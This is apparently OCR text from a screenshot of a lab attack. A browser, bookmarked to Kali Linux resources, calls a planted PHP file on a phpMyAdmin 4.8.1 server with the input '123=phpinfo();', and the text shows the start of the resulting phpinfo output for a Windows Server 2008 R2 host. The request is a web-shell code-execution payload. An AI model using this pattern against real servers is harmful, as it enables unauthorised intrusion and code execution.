 192.168.174.157/phpMyAdmin-4.8.1/1.php?123=phpinfo();
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PHP Version 5.5.38
php
System Windows NT WIN-R4FJ4HCKTF1 6.1 build 7601 (Windows Server 2008 R2
Standard Edition Service Pack 1) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--
Command enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--